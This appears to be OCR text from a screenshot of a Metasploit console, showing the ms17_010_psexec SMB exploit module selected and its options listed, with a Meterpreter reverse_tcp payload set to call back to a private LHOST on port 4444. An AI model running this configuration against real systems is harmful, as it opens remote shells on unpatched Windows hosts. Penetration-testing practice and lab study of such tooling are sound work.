 Shell No. 1
File Actions Edit View Help
msf6 exploit(windows/smb/ms08_067_netapi) > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blan
k for auto)
NAMED_PIPES /usr/share/metasploit-framew yes List of named pipes to check
ork/data/wordlists/named_pip
es.txt
RHOSTS yes The target host(s), see https://github.com/rapid7
/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for p
retty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (A
DMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.16.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.